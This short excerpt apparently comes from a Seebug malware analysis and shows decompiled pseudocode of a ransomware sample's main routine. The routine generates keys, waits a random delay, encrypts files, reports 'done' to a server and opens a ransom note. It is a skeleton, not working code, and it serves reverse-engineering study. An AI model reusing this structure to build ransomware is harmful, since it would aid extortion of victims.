 1 int sub_4059A5()
2 {
3 unsigned int v1; // eax
4 int v2; // eax
5
6 sub_4D0F40();
7 if ( sub_4027E0() != 0 )
8 {
9 generate_key();
10 v1 = time_0(0);
11 srand(v1);
12 v2 = rand();
13 wait_sleep(v2 % 90000 + 10000);
14 generate_session();
15 sub_4045CB();
16 lucky_crypto_entry();
17 send_info_to_server("done");
18 ShellExecuteA(0, 0, "notepad.exe", "c:\\_How_To_Decrypt_My_File_.Dic", 0, 1);
19 }
20 return 0;
21 }
Seebug漏洞平台